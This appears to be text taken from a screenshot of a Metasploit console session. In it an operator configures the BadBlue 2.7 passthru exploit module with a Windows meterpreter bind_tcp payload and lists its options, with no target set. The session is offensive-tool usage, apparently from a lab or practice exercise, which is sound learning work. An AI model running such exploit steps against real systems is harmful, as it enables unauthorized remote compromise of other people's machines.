 msf6 exploit(windows/http/badblue_passthru) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/http/badblue_passthru) > show options
Module options (exploit/windows/http/badblue_passthru):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 BadBlue EE 2.7 Universal